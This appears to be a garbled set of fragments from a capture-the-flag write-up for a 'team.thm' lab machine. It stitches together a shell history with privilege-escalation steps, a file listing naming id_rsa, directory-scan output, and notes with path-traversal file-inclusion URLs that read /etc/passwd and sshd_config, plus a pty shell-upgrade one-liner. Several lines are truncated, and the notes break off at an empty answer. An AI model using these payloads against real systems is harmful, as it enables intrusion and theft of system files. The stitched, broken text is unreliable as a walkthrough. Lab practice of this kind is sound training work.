 cd ..
ls -la
cd /usr/local/
ls -la
cd sbin/
ls
ls -la
nano dev_backup.sh
ls
cd
ls
sudo rm root.txt
ls
nano /usr/local/bin/main_backup.sh
clear
ls
cd
su root
cronjob -l
crontab -l
5.png
6.png
7.png
8.png
9.png
burp.png
id_rsa
README.md
53 /.hta (Status: 403)
54 /.htpasswd (Status: 403)
55 /.htaccess (Status: 403)
56 /assets (Status: 301)
57 /images (Status: 301)
58 /index.html (Status: 200)
59 /robots.txt (Status: 200)
60 /scripts (Status: 301)
61 /server-status (Status: 403)
62 ```
63 * Inside *robots.txt* there's only one word: `dale`, maybe its a
64 * I was completely stuck at this stage, but seeing the hint I
in `/etc/hosts`: `10.10.233.233   dev.team.thm team.thm`
65
66 http://dev.team.thm/script.php?page=./../../../etc/passwd
67 http://dev.team.thm/script.php?page=./../../../home/dale/user.tx
68 http://dev.team.thm/script.php?page=./../../../etc/ssh/sshd_conf
69 python3 -c 'import pty; pty.spawn("/bin/bash")'
70
71 1. user.txt
72
73 **Ans-**